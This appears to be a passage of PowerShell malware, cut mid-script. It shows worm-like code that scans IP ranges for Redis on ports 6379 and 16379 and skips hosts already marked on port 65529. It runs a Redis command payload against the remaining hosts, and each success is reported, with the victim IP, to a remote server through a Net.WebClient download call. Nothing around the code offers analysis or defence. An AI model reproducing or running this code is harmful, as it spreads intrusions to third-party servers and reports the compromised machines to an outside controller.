 32232 write-host "start redis port1 open scanning..."
32233 $redis_portopen = localscan -port 6379 -addresses $ipaddresses[$i..($i+$tcount-1)]
32234 $old_portopen = localscan -port 65529 -addresses $redis_portopen[1]
32235
32236 foreach($currip in $redis_portopen[1]) {
32237 if (($old_portopen[1] -notcontains $currip) -and ($currip.length -gt 6)){
32238 write-host "start redis command check...$currip"
32239 $flag1 = redisexec $currip $redis_code
32240 if($flag1 -eq $true){
32241 write-host "SUCC!!"
32242 try{(New-Object Net.WebClient).DownloadString($down_url+'/report.json?v='+$VVERSION+'&type=rds&ip='+$currip+'&t='+$t)}catch{}
32243 break
32244 }
32245 }
32246 }
32247
32248 write-host "start redis port2 open scanning..."
32249 $redis_portopen1 = localscan -port 16379 -addresses $ipaddresses[$i..($i+$tcount-1)]
32250 $old_portopen = localscan -port 65529 -addresses $redis_portopen1[1]
32251
32252 foreach($currip in $redis_portopen1[1]) {
32253 if (($old_portopen[1] -notcontains $currip) -and ($currip.length -gt 6)){
32254 write-host "start redis command check...$currip"
32255 $flag1 = redisexec $currip $redis_code
32256 if($flag1 -eq $true){
32257 write-host "SUCC!!"
32258 try{(New-Object Net.WebClient).DownloadString($down_url+'/report.json?v='+$VVERSION+'&type=rds1&ip='+$currip+'&t='+$t)}catch{}
32259 break
32260 }
32261 }
32262 }